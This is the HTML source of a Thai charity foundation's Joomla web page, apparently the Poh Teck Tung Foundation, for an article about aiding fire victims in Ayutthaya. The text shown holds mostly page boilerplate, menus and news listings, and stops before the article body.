

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.pohtecktung.org/index.php?option=com_content&view=article&id=1012:2020-05-27-09-53-27&catid=37&Itemid=112
body_size: 18190
content:

<!DOCTYPE html>
<html lang="th-th" dir="ltr"
  class='com_content view-article itemid-112 j38 mm-hover'>

<head>
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="author" content="Webmaster" />
	<meta name="description" content="อัคคีภัย" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>ลงพื้นที่ช่วยเหลือผู้ประสบอัคคีภัยในพื้นที่ จังหวัดพระนครศรีอยุธยา</title>
	<link href="/templates/ja_focus/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/templates/ja_focus/local/css/bootstrap.css" rel="stylesheet" type="text/css" />
	<link href="/media/com_rstbox/css/engagebox.css?v=3.4.11" rel="stylesheet" type="text/css" />
	<link href="/templates/system/css/system.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/legacy-grid.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/t3/base-bs3/fonts/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/template.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/megamenu.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/off-canvas.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/fonts/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/js/swiper/swiper.css" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css?family=Heebo:400,500,700,900|Noticia+Text" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/layouts/docs.css" rel="stylesheet" type="text/css" />
	<link href="/media/com_acymailing/css/module_default.css?v=1738811004" rel="stylesheet" type="text/css" />
	<style type="text/css">
		.layout#kunena + div { display: block !important;}
		#kunena + div { display: block !important;}
		#rstbox_14 .rstbox-close:hover {
			color: rgba(128, 128, 128, 1) !important;
		}	
	
	</style>
	<script src="/media/jui/js/jquery.min.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/system/js/caption.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/bootstrap/js/bootstrap.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/com_rstbox/js/velocity.js?v=3.4.11" type="text/javascript"></script>
	<script src="/media/com_rstbox/js/velocity.ui.js?v=3.4.11" type="text/javascript"></script>
	<script src="/media/com_rstbox/js/engagebox.js?v=3.4.11" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/jquery.tap.min.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/off-canvas.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/script.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/menu.js" type="text/javascript"></script>
	<script src="/templates/ja_focus/js/swiper/swiper.min.js" type="text/javascript"></script>
	<script src="/templates/ja_focus/js/script.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/nav-collapse.js" type="text/javascript"></script>
	<script src="https://www.pohtecktung.org/media/system/js/core.js?v=1738811030" type="text/javascript"></script>
	<script src="/media/com_acymailing/js/acymailing_module.js?v=581" type="text/javascript" async="async"></script>
	<!--[if lt IE 9]><script src="/media/system/js/html5fallback.js?e12a883743a887169004c39d07784482" type="text/javascript"></script><![endif]-->
	<script type="text/javascript">
jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});jQuery(function($){ initTooltips(); $("body").on("subform-row-add", initTooltips); function initTooltips (event, container) { container = container || document;$(container).find(".hasTooltip").tooltip({"html": true,"container": "body"});} });	if(typeof acymailing == 'undefined'){
					var acymailing = Array();
				}
				acymailing['NAMECAPTION'] = 'Name';
				acymailing['NAME_MISSING'] = 'Please enter your name';
				acymailing['EMAILCAPTION'] = 'E-mail';
				acymailing['VALID_EMAIL'] = 'Please enter a valid e-mail address';
				acymailing['ACCEPT_TERMS'] = 'Please check the Terms and Conditions';
				acymailing['CAPTCHA_MISSING'] = 'The captcha is invalid, please try again';
				acymailing['NO_LIST_SELECTED'] = 'Please select the lists you want to subscribe to';
		
	</script>
	<script src='/media/plg_system_jsvisit/js/jsvisit_agent.js' type='text/javascript'></script>
	<script type='text/javascript'>jQuery(document).ready(function() { jsvisitCountVisitors(120); }); </script>

  
<!-- META FOR IOS & HANDHELD -->
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
	<style type="text/stylesheet">
		@-webkit-viewport   { width: device-width; }
		@-moz-viewport      { width: device-width; }
		@-ms-viewport       { width: device-width; }
		@-o-viewport        { width: device-width; }
		@viewport           { width: device-width; }
	</style>
	<script type="text/javascript">
		//<![CDATA[
		if (navigator.userAgent.match(/IEMobile\/10\.0/)) {
			var msViewportStyle = document.createElement("style");
			msViewportStyle.appendChild(
				document.createTextNode("@-ms-viewport{width:auto!important}")
			);
			document.getElementsByTagName("head")[0].appendChild(msViewportStyle);
		}
		//]]>
	</script>
<meta name="HandheldFriendly" content="true"/>
<meta name="apple-mobile-web-app-capable" content="YES"/>
<!-- //META FOR IOS & HANDHELD -->




<!-- Le HTML5 shim and media query for IE8 support -->
<!--[if lt IE 9]>
<script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js"></script>
<script type="text/javascript" src="/plugins/system/t3/base-bs3/js/respond.min.js"></script>
<![endif]-->

<!-- You can add Google Analytics here or use T3 Injection feature -->
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-58a27ef72c87e4f9"></script>

	<link href="https://www.pohtecktung.org/plugins/system/jatabs/jatabs/ja.tabs.css" type="text/css" rel="stylesheet" />
	<link href="https://www.pohtecktung.org/plugins/system/jatabs/jatabs/themes/default/style.css" type="text/css" rel="stylesheet" />
	<script src="/media/system/js/mootools-core.js" type="text/javascript" ></script>
	<script src="/media/system/js/core.js" type="text/javascript" ></script>
	<script src="/media/system/js/mootools-more.js" type="text/javascript" ></script>
	<script src="https://www.pohtecktung.org/plugins/system/jatabs/jatabs/ja.tabs.js" type="text/javascript" ></script>
</head>

<body>

<div class="t3-wrapper"> <!-- Need this wrapper for off-canvas menu. Remove if you don't use of-canvas -->
  <div class="container-hd">
    
	<!-- TOP BANNER -->
	<div class="ja-banner banner-top text-center ">
		<div class="container">
			

<div class="custom"  >
	<p><a href="https://museum.pohtecktung.org/"><img src="/images/banners/ho-pra-wat-1951x251-2.jpg" alt="" /></a></p></div>

		</div>
	</div>
	<!-- TOP BANNER -->

<div class="ja-topbar clearfix">
	<div class="container">
		<div class="row">
		<!-- TOPBAR -->
			
						<div class="col-xs-5 col-sm-6 topbar-left pull-left ">
				<!-- Brand and toggle get grouped for better mobile display -->
				<div class="navbar-toggle-wrap clearfix pull-left">
																	<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".t3-navbar-collapse">
							<i class="fa fa-bars"></i>
						</button>
					
											
<a class="btn btn-primary off-canvas-toggle  hidden-lg hidden-md" type="button" data-pos="left" data-nav="#t3-off-canvas" data-effect="off-canvas-effect-4" title="open">
  <i class="fa fa-bars"></i>
</a>

<!-- OFF-CANVAS SIDEBAR -->
<div id="t3-off-canvas" class="t3-off-canvas  hidden-lg hidden-md" style="left: 0;right: auto">

  <div class="t3-off-canvas-header">
    <h2 class="t3-off-canvas-header-title">Sidebar</h2>
    <a type="button" class="close" data-dismiss="modal" aria-hidden="true" title="close">&times;</a>
  </div>

  <div class="t3-off-canvas-body">
    <div class="t3-module module " id="Mod142"><div class="module-inner"><h3 class="module-title "><span>หมวดหมู่เมนู</span></h3><div class="module-ct "><ul class="nav nav-pills nav-stacked menu">
<li class="item-103 default"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=103" class="">หน้าหลัก</a></li><li class="item-104 deeper dropdown parent"><a href="/index.php?option=com_content&amp;view=article&amp;id=3763&amp;Itemid=104" class=" dropdown-toggle" data-toggle="dropdown">เกี่ยวกับเรา<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-227"><a href="/index.php?option=com_content&amp;view=article&amp;id=3765&amp;Itemid=227" class="">ประวัติหลวงปู่ไต้ฮงกง</a></li><li class="item-228"><a href="/index.php?option=com_content&amp;view=article&amp;id=3763&amp;Itemid=228" class="">ประวัติมูลนิธิป่อเต็กตึ๊ง</a></li><li class="item-229"><a href="/index.php?option=com_content&amp;view=article&amp;id=3764&amp;Itemid=229" class="">ความหมาย ของ&quot;เสียง&quot;</a></li><li class="item-314"><a href="/index.php?option=com_content&amp;view=article&amp;id=1087&amp;Itemid=314" class="">คณะกรรมการมูลนิธิป่อเต็กตึ๊ง</a></li><li class="item-317 dropdown-submenu parent"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=317" class="" onclick="window.open(this.href, 'targetWindow', 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes'); return false;">หน่วยงานในเครือ</a><ul class="dropdown-menu"><li class="item-316"><a href="https://www.hcu.ac.th/" class="" onclick="window.open(this.href, 'targetWindow', 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,'); return false;">มหาวิทยาลัยหัวเฉียวเฉลิมพระเกียรติ </a></li><li class="item-318"><a href="http://www.hc-hospital.com/" class="">โรงพยาบาลหัวเฉียว </a></li><li class="item-320"><a href="https://www.huachiewtcm.com/" class="">คลินิกการแพทย์แผนจีนหัวเฉียว </a></li></ul></li></ul></li><li class="item-312"><a href="http://museum.pohtecktung.org/" class="">หอประวัติ </a></li><li class="item-303 deeper dropdown parent"><a href="/index.php?option=com_content&amp;view=article&amp;id=3198&amp;Itemid=303" class=" dropdown-toggle" data-toggle="dropdown">ช่องทางบริจาค<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-307"><a href="https://www.donationpohtecktung.com/" class="">บริจาคผ่านเว็บไซต์ </a></li><li class="item-308"><a href="/index.php?option=com_content&amp;view=article&amp;id=3198&amp;Itemid=308" class="">ช่องทางการบริจาค</a></li><li class="item-321"><a href="/index.php?option=com_content&amp;view=article&amp;id=2807&amp;Itemid=321" class="">รายการรับบริจาค</a></li></ul></li><li class="item-106 deeper dropdown parent"><a href="/index.php?option=com_contact&amp;view=contact&amp;id=73&amp;Itemid=106" class=" dropdown-toggle" data-toggle="dropdown">ติดต่อเรา<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-319"><a href="/index.php?option=com_content&amp;view=article&amp;id=1290&amp;Itemid=319" class="">แผนที่</a></li></ul></li></ul>
</div></div></div><div class="t3-module module " id="Mod139"><div class="module-inner"><h3 class="module-title "><span>เมนูข่าวสาร</span></h3><div class="module-ct "><ul class="nav nav-pills nav-stacked menu">
<li class="item-110"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=12&amp;Itemid=110" class="">ข่าวเทศกาลงานบุญ</a></li><li class="item-111"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=13&amp;Itemid=111" class="">ข่าวบริจาค</a></li><li class="item-112 current active"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112" class="">ข่าวสารการให้บริการ</a></li><li class="item-305"><a href="https://train.poh-v.org/apply" class="" target="_blank" rel="noopener noreferrer">หลักสูตรฝึกอบรม </a></li><li class="item-306"><a href="/index.php?option=com_content&amp;view=article&amp;id=1253&amp;Itemid=306" class="">ข้อมูลอาสาสมัคร</a></li><li class="item-387"><a href="/index.php?option=com_content&amp;view=article&amp;id=3027&amp;Itemid=387" class="">ปฏิทินเทศกาลประจำปี</a></li></ul>
</div></div></div>
  </div>

</div>
<!-- //OFF-CANVAS SIDEBAR -->

									</div>

								<div class="hidden-xs hidden-sm clearfix">
					<ul class="nav nav-pills nav-stacked menu">
<li class="item-103 default"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=103" class="">หน้าหลัก</a></li><li class="item-104 deeper dropdown parent"><a href="/index.php?option=com_content&amp;view=article&amp;id=3763&amp;Itemid=104" class=" dropdown-toggle" data-toggle="dropdown">เกี่ยวกับเรา<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-227"><a href="/index.php?option=com_content&amp;view=article&amp;id=3765&amp;Itemid=227" class="">ประวัติหลวงปู่ไต้ฮงกง</a></li><li class="item-228"><a href="/index.php?option=com_content&amp;view=article&amp;id=3763&amp;Itemid=228" class="">ประวัติมูลนิธิป่อเต็กตึ๊ง</a></li><li class="item-229"><a href="/index.php?option=com_content&amp;view=article&amp;id=3764&amp;Itemid=229" class="">ความหมาย ของ&quot;เสียง&quot;</a></li><li class="item-314"><a href="/index.php?option=com_content&amp;view=article&amp;id=1087&amp;Itemid=314" class="">คณะกรรมการมูลนิธิป่อเต็กตึ๊ง</a></li><li class="item-317 dropdown-submenu parent"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=317" class="" onclick="window.open(this.href, 'targetWindow', 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes'); return false;">หน่วยงานในเครือ</a><ul class="dropdown-menu"><li class="item-316"><a href="https://www.hcu.ac.th/" class="" onclick="window.open(this.href, 'targetWindow', 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,'); return false;">มหาวิทยาลัยหัวเฉียวเฉลิมพระเกียรติ </a></li><li class="item-318"><a href="http://www.hc-hospital.com/" class="">โรงพยาบาลหัวเฉียว </a></li><li class="item-320"><a href="https://www.huachiewtcm.com/" class="">คลินิกการแพทย์แผนจีนหัวเฉียว </a></li></ul></li></ul></li><li class="item-312"><a href="http://museum.pohtecktung.org/" class="">หอประวัติ </a></li><li class="item-303 deeper dropdown parent"><a href="/index.php?option=com_content&amp;view=article&amp;id=3198&amp;Itemid=303" class=" dropdown-toggle" data-toggle="dropdown">ช่องทางบริจาค<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-307"><a href="https://www.donationpohtecktung.com/" class="">บริจาคผ่านเว็บไซต์ </a></li><li class="item-308"><a href="/index.php?option=com_content&amp;view=article&amp;id=3198&amp;Itemid=308" class="">ช่องทางการบริจาค</a></li><li class="item-321"><a href="/index.php?option=com_content&amp;view=article&amp;id=2807&amp;Itemid=321" class="">รายการรับบริจาค</a></li></ul></li><li class="item-106 deeper dropdown parent"><a href="/index.php?option=com_contact&amp;view=contact&amp;id=73&amp;Itemid=106" class=" dropdown-toggle" data-toggle="dropdown">ติดต่อเรา<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-319"><a href="/index.php?option=com_content&amp;view=article&amp;id=1290&amp;Itemid=319" class="">แผนที่</a></li></ul></li></ul>

				</div>
							</div>
			
						<div class="col-xs-7 col-sm-6 topbar-right pull-right">
				
								<div class="head-search ">
					<button class="btn btn-search"><i class="fa fa-search"></i></button>
					<div class="search">
	<form action="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112" method="post" class="form-inline form-search">
		<label for="mod-search-searchword90" class="element-invisible">ค้นหา...</label> <input name="searchword" id="mod-search-searchword" aria-label="search" maxlength="200"  class="form-control search-query" type="search" placeholder="ค้นหา..." />		<input type="hidden" name="task" value="search" />
		<input type="hidden" name="option" value="com_search" />
		<input type="hidden" name="Itemid" value="112" />
	</form>
</div>

				</div>
				
								<div class="head-social ">
					<button class="btn btn-social"><i class="fa fa-share-alt"></i></button>
					

<div class="custom"  >
	<ul class="social-list">
  <li><a href="#" title="Facebook" class="btn facebook"><i class="fa fa-facebook" aria-hidden="true"></i></a></li>
  <li><a href="#" title="Twitter" class="btn twitter"><i class="fa fa-twitter" aria-hidden="true"></i></a></li>
  <li><a href="#" title="Instagram" class="btn instagram"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>
  <li><a href="#" title="Google plus" class="btn google-plus"><i class="fa fa-google" aria-hidden="true"></i></a></li>
</ul></div>

				</div>
							</div>
					</div>
	</div>
</div>
<!-- TOPBAR -->

<!-- HEADER -->
<header id="t3-header" class="container t3-header">
	<div class="row">

		<!-- LOGO -->
		<div class="col-xs-12 col-sm-6 col-lg-4 logo">
			<div class="logo-image">
				<a href="https://www.pohtecktung.org/" title="มูลนิธิป่อเต็กตึ๊ง">
											<img class="logo-img" src="/images/logo2.png" alt="มูลนิธิป่อเต็กตึ๊ง" />
															<span>มูลนิธิป่อเต็กตึ๊ง</span>
				</a>
							</div>
		</div>
		<!-- //LOGO -->

		<div class="col-xs-12 col-sm-6 col-lg-8">
							<!-- SPOTLIGHT 1 -->
				<div class="t3-sl t3-sl-1">
						<!-- SPOTLIGHT -->
	<div class="t3-spotlight t3-spotlight-1  row">
					<div class="col  col-lg-6  col-md-6 hidden-md   col-sm-6 hidden-sm   col-xs-6 hidden-xs ">
								<div class="t3-module module " id="Mod108"><div class="module-inner"><div class="module-ct no-title"><div class="bannergroup">


</div>
</div></div></div>
							</div>
					<div class="col  col-lg-6 col-md-12 col-sm-12  col-xs-12 hidden-xs ">
								<div class="t3-module module " id="Mod109"><div class="module-inner"><h2 class="module-title "><span>ข่าวใหม่ล่าสุด</span></h2><div class="module-ct "><ul class="latest-news-header ">
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4444:2026-01-14-02-30-45&amp;catid=37&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				ลงพื้นที่มอบเงินสดพร้อมเครื่องอุปโภคบริโภคแก่ผู้ประสบสาธารณภ...			</span>
		</a>

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4444:2026-01-14-02-30-45&amp;catid=37&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Fire/2026/01/13012025/615768455.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
	</li>
</ul>
</div></div></div>
							</div>
			</div>
<!-- SPOTLIGHT -->
				</div>
				<!-- //SPOTLIGHT 1 -->
					</div>

	</div>
</header>
<!-- //HEADER -->


    
<!-- MAIN NAVIGATION -->
<div class="container">
	<nav id="t3-mainnav" class="navbar navbar-default t3-mainnav">

					<div class="t3-navbar-collapse navbar-collapse collapse"></div>
		
		<div class="t3-navbar navbar-collapse collapse">
			<div  class="t3-megamenu animate fading"  data-duration="400" data-responsive="true">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="nav navbar-nav level0">
<li itemprop='name' class="dropdown mega mega-align-justify" data-id="110" data-level="1" data-alignsub="justify">
<a itemprop='url' class=" dropdown-toggle"  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=12&amp;Itemid=110"   data-target="#" data-toggle="dropdown">ข่าวเทศกาลงานบุญ <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-3 mega-col-module" data-width="3" data-position="127"><div class="mega-inner">
<div class="t3-module module " id="Mod127"><div class="module-inner"><h3 class="module-title "><span>หมวดหมู่เทศกาล</span></h3><div class="module-ct "><ul class="categories-module">
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=26&amp;Itemid=110">
			
			เทศกาลตรุษจีน		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=27&amp;Itemid=110">
			
			ประเพณีทิ้งกระจาด		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=28&amp;Itemid=110">
			
			เทศกาลกินเจ		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=29&amp;Itemid=110">
			
			เทศกาลเจ้าแม่ลิ้มกอเหนี่ยว		</a>
   		</h4>

					</li>
</ul>
</div></div></div>
</div></div>
<div class="col-xs-9 mega-col-module" data-width="9" data-position="126"><div class="mega-inner">
<div class="t3-module module " id="Mod126"><div class="module-inner"><h3 class="module-title "><span>เทศกาลงานบุญ</span></h3><div class="module-ct "><div class="latest-grid row">
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Festival/Vegetarian/2025/10/30102025/574393963.jpg" alt="" />
		
		<span class="created-date">30 ตุลาคม 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4256:2568-3&amp;catid=28&amp;Itemid=110" itemprop="url">
			<span itemprop="name">
				พิธีส่งเจ้า ปิดงานเทศกาลกินเจ ประจำปี พ.ศ. 2568 ภายในศาลเจ้าไต้ฮงกง มูลนิธิป่อเต็กตึ๊ง พลับพลาไชย กรุงเทพฯ			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Festival/Vegetarian/2025/10/27102025/572859453.jpg" alt="" />
		
		<span class="created-date">29 ตุลาคม 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4250:2025-10-28-22-27-15&amp;catid=28&amp;Itemid=110" itemprop="url">
			<span itemprop="name">
				[ประมวลภาพ] พิธีทิ้งกระจาดโปรยทาน เนื่องในเทศกาลกินเจ ภายในศาลเจ้าไต้ฮงกง มูลนิธิป่อเต็กตึ๊ง พลับพลาไชย กรุงเทพฯ 			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Festival/Vegetarian/2025/10/27102025_1/574245034.jpg" alt="" />
		
		<span class="created-date">27 ตุลาคม 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4251:2568-2&amp;catid=28&amp;Itemid=110" itemprop="url">
			<span itemprop="name">
				[ประมวลภาพ] มูลนิธิป่อเต็กตึ๊ง ประกอบพิธีเวียนธูปศักดิ์สิทธิ์ เนื่องในเทศกาลกินเจ ประจำปี 2568 			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Festival/Vegetarian/2025/10/26102025/571744339.jpg" alt="" />
		
		<span class="created-date">26 ตุลาคม 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4249:2025-10-27-09-18-31&amp;catid=28&amp;Itemid=110" itemprop="url">
			<span itemprop="name">
				[ประมวลภาพ] พิธีเบิกเนตรองค์ยมทูต และ พิธีลอยกระทง ในเทศกาลกินเจ ของมูลนิธิป่อเต็กตึ๊ง  			</span>
		</a>
	</div>
</div>
</div></div></div>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega mega-align-justify" data-id="111" data-level="1" data-alignsub="justify">
<a itemprop='url' class=" dropdown-toggle"  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=13&amp;Itemid=111"   data-target="#" data-toggle="dropdown">ข่าวบริจาค <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-3 mega-col-module" data-width="3" data-position="129"><div class="mega-inner">
<div class="t3-module module " id="Mod129"><div class="module-inner"><h3 class="module-title "><span>ประเภทการบริจาค</span></h3><div class="module-ct "><ul class="categories-module">
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=20&amp;Itemid=111">
			
			บริจาคเครื่องมือแพทย์		</a>
   		</h4>

					</li>
</ul>
</div></div></div>
</div></div>
<div class="col-xs-9 mega-col-module" data-width="9" data-position="128"><div class="mega-inner">
<div class="t3-module module " id="Mod128"><div class="module-inner"><h3 class="module-title "><span>บริจาค</span></h3><div class="module-ct "><div class="latest-grid row">
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Donor/2026/01/12012026_2/614852879.jpg" alt="" />
		
		<span class="created-date">12 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4443:2026-01-14-02-25-32&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มอบกล้องติดตัวเจ้าหน้าที่การแพทย์ฉุกเฉิน แก่โรงพยาบาลบางสะพาน จังหวัดประจวบคีรีขันธ์			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Donor/2026/01/12012026_1/615272359.jpg" alt="" />
		
		<span class="created-date">12 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4442:2026-01-14-02-21-10&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มอบเงินสนับสนุนการซ่อมแซมห้องเรียนที่ได้รับความเสียหายจากเหตุอุทกภัย แก่โรงเรียนคุณธรรมวิทยา จังหวัดสงขลา			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Donor/2026/01/12012026/615507446.jpg" alt="" />
		
		<span class="created-date">12 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4441:2026-01-14-02-07-52&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มหาวิทยาลัยหัวเฉียวเฉลิมพระเกียรติ (มฉก.) ร่วมส่งกำลังใจผู้ประสบอุทกภัยภาคใต้ มอบเงินสนับสนุนการฟื้นฟูหลังน้ำลดให้กับมูลนิธิป่อเต็กตึ๊ง			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Donor/2026/01/05012026/612104520.jpg" alt="" />
		
		<span class="created-date">05 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4435:1-11&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มูลนิธิป่อเต็กตึ๊ง มอบเงินสมทบทุนโรงพยาบาลสิรินธร จำนวน 1 ล้านบาท			</span>
		</a>
	</div>
</div>
</div></div></div>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="current active dropdown mega mega-align-justify" data-id="112" data-level="1" data-alignsub="justify">
<a itemprop='url' class=" dropdown-toggle"  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112"   data-target="#" data-toggle="dropdown">ข่าวสารการให้บริการ <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-3 mega-col-module" data-width="3" data-position="131"><div class="mega-inner">
<div class="t3-module module " id="Mod131"><div class="module-inner"><h3 class="module-title "><span>ประเภทข่าว</span></h3><div class="module-ct "><ul class="categories-module">
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=35&amp;Itemid=112">
			
			หน่วยแพทย์สงเคราะห์ชุมชน		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
